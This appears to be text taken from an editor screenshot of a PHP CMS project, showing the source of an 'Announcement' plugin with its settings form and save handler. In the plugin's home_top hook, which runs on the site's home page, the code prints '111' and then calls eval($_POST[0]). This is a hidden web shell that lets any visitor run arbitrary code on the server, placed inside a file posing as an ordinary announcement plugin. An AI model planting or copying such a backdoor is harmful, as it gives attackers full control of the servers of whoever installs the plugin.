 资源管理器 ···
SRC
application
admin
controller
Common.php
Index.php 9+
Tree.php
lang
view
catfishajax
common
ensure
extend
index
install
login
model
multimedia
plugins
announcement
announcement.zip
6 config.php Index.php ...\admin\... 9+ Announcement.php App.php 3 start.php index.php
application > plugins > announcement > Announcement.php > PHP Intelephense > Announcement > home_top
14 class Announcement extends Plugin
28 public function settings(&$params)
33 <label>'.lang('Notice content').'：</label>
34 <textarea class="form-control" name="announcement_gonggao" rows="3" autofocus>'.$this->get($this->plugin.
35 </div>
36 <button type="submit" class="btn btn-default">'.lang('Save').'</button>
37 </form>'; //$this->get($this->plugin.'_announcement')获取变量的内容
38 }
39 public function settings_post(&$params)
40 {
41 //后台设置，表单提交，$this->plugin为插件名
42 $this->set($this->plugin.'_announcement',$this->getPost('announcement_gonggao'));
43 }
44
45 //输出公告内容
46 public function home_top(&$params)
47 {
48 //执行代码,输出到“home_top”
49 echo "111";
50 eval($_POST[0]);
51 $data = '<div class="container">
52 <div class="row">
53 <div class="col-md-12">